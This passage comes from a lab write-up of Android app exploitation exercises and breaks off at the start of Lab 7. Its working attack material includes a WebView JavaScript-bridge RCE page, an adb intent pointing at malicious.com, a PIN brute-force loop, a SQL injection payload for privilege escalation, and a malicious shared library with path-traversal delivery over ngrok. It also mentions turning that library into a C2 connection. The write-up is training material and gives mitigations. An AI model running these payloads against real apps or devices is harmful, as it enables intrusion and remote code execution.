
Since it's a JavaScript Interface, we can call it from the WebView and get the results, which leads to RCE.
So we will just change the malicious page's code to:
<html>
	<h2>Welcome to Nyx0r Page</h2>
	<script>
		var rce = window.AndroidBridge.getTime("whoami");
		alert(rce)
	</script>
</html>
And restart the activity:
adb shell am start -a "android.intent.action.VIEW" "mhl://mobilehacking/?url=https://malicious.com#mobilehackinglab.com"
Root cause: The app loads an attacker-controlled URL from a deep-link query parameter into a WebView with JavaScript enabled and an @JavascriptInterface bridge exposed. The only validation is a naive endsWith("mobilehackinglab.com") on the URL string, which is trivially satisfied with a query parameter or fragment, so any page can be loaded — and from there AndroidBridge.getTime() hands our input straight to a shell, giving us RCE without any device access beyond an intent.
Mitigation: Never load arbitrary remote content in a WebView that exposes a JavaScript bridge. If remote loading is required, allowlist the URL with a real parsed-host comparison instead of endsWith, strip any fragment/query tricks by comparing canonical origins, and drop the bridge entirely or restrict it to a minimal, non-shell-exposing API. Also keep the deep-link activity exported= unless it genuinely needs to be reachable from other apps.
Lab 4: IoT Connect — Broadcast Receiver Bypass
The idea of the lab: there's an exploitable broadcast receiver that can be used to control other devices we should have the ability to control. After signing up and logging in with a new account, we get two functionalities:

- Setup — used to control the devices, but all of them are available to us as guest.

- Master Switch — a switch to turn on all the devices, but still not accessible by guests.
1. Reconnaissance with the Manifest
Let's check the source code to know how these functionalities are handled. First, check the AndroidManifest.xml to discover the app components:


We see a non-exported activity related to the Master Switch called MasterSwitchActivity, and an exported Broadcast Receiver with action MASTER_ON — so it should be related to the Master Switch too.
2. Tracing the Flow

Step 1 — In the Master Switch activity, it takes the PIN we entered (if we're not a guest account) and sends a broadcast message via intent with the MASTER_ON action:

Step 2 — In the onReceive() method of the receiver, it takes the PIN we entered and sends it to a check_key function that checks if the key is correct, then turns on all devices:

This function takes the PIN code and uses it to try to decrypt a secret, then checks whether the decrypted text equals master_on. So we need to figure out the 3-digit PIN that makes the decrypted secret equal master_on.
3. Cracking the PIN — Two Approaches
Approach 1 — brute-force externally in a script from 000 to 999 until we get the PIN that decrypts the secret to master_on.
Approach 2 — use bash to fire the broadcast for every PIN from 000 to 999 until the master switch works:
1for key in $(seq -w 0 999); do
2  adb shell am broadcast -a "MASTER_ON" -ei key "$key"
3done
We will find that 345 is the right key. The final PoC to turn on all devices:
adb shell am broadcast -a "MASTER_ON" -ei key 345Root cause: The Broadcast Receiver is exported without any permission protection, so any app (or ADB) can invoke it directly — completely bypassing the non-exported activity's guest check. Mitigation: Protect receivers with a custom permission (e.g. android:permission), or do not export them if external invocation is not required.
Lab 5: Food Store — SQL Injection to Privilege Escalation
The Food Store app contains two functionalities (Login and Signup), and the Main Activity contains food items we can order. Two things about the app:
- The application by default makes all signups a regular user role who has no enough credits to order anything.
- The objective of the lab is to try to order anything from the store via SQLi.
1. Reconnaissance with jadx
First, we need to check how login and signup are handled in the app — see what jadx caught:

We have three activities (food items, login, signup), two of which are exported.
2. Following the Signup Flow
Let's check the Signup activity — it will execute the highlighted function after clicking the signup button:


All the function does is check that the data is not null, then send it to a function called addUser() which is implemented in the dbHelper():

As we see, the application takes the data and puts it in a raw SQL query without any sanitization — so it will be a very basic SQLi.
3. Crafting the SQLi Payload
The normal query after concatenation looks like this:
1INSERT INTO users (username, password, address, isPro)
2VALUES ('test', 'encrypted', 'encrypted', 0);
We need a payload that overrides the query to make the last value, isPro, equal 1:
admin', 'c2F5ZWQ=', 'c2F5ZWQ=', 1); -- So the full query becomes:
1INSERT INTO users (username, password, address, isPro)
2VALUES ('test', 'encrypted', 'encrypted', 1); -- ', 'encrypted', 'encrypted', 0);
4. Verifying and Ordering
We can check if the payload executed successfully by pulling the database and reading the records:

Now, let's try to login so we can order something:


Mitigation: Use parameterized queries (e.g. SQLiteDatabase.insertWithOnEq with bind args). Never concatenate user input directly into SQL statements.
Lab 6: DocumentViewer — Path Traversal to RCE
The idea of the lab is to obtain RCE on the target device by exploiting a path traversal vulnerability in the copying functionality provided by the app.

copyFileFromUri— takes the PDF from the URI, renders it, and saves a copy of it in the DOWNLOADS directory.
The application by default tries to load a native library located at /data/data/<package-name>/files/native-libraries/<build>/libdocviewer_pro.so and, if found, the app will try to call a method initProFeatures(); — but both of them are not found:

What if we could put a malicious .so file that includes a malicious initProFeatures(); that executes shell commands? In the normal case we don't have permissions to edit or add anything in the package directory — so we need the app itself to put our .so file in its package directory.
In other words: abuse the way copyFileFromUri copies from the file we send, to make it save to the package dir. Two key facts:
- The default
DIRECTORY_DOWNLOADSis/storage/emulated/0/Download. - Because
copyFileFromUrionly takes the last path segment, we need the last segment to be the path traversal payload (so let's URL-encode it).
Step 1 — Create the malicious .so
1#include <stdlib.h>
2
3__attribute__((constructor)) void command() {
4    system("echo $(whoami) > /data/data/com.mobilehackinglab.documentviewer/rce.txt");
5}
Step 2 — Build the .so for the device ABI
1# Get the device ABI
2adb shell getprop ro.product.cpu.abi
3
4# Build the shared library (use the matching toolchain)
5x86_64-linux-android21-clang -shared -fPIC -o libdocviewer_pro.so RCE.c
Step 3 — Serve the file so any request returns it
php -S localhost:8000 libdocviewer_pro.soStep 4 — Make it publicly available
ngrok http 8000Step 5 — Trigger the traversal via intent
1adb shell am start -n "com.mobilehackinglab.documentviewer/.MainActivity" \
2  -a android.intent.action.VIEW \

3  "https://<ngrok-url>/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fdata%2Fdata%2F0%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Fnative-libraries%2Fx86_64%2Flibdocviewer_pro.so"
Step 6 — Understanding the path resolution
The Ngrok server always returns the file content, and when copyFileFromUri tries to get the last segment it receives the URL-encoded traversal payload, which decodes to:
1../../../../../../../../../../../../../../data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64/libdocviewer_pro.soAfter concatenating it with the Downloads directory:
1/storage/emulated/0/Download/../../../../../../../../../../../../../../data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64/libdocviewer_pro.so
2↓
3/data/data/com.mobilehackinglab.documentviewer/files/native-libraries/x86_64/libdocviewer_pro.so
Result
Now if we restart the app, it will crash — but if we go to the package directory we'll find the file contains the executed command:
We can now change the script to make it connect to our C2 server.
Lab 7: Config Editor — SnakeYAML Deserialization to RCE
Config Editor is an application that takes a .yml file and loads it on the app, plus saves a copy of it in the DOWNLOAD directory. If we look at the application manifest after jadx's compilation, it contains just the MainActivity of the application:

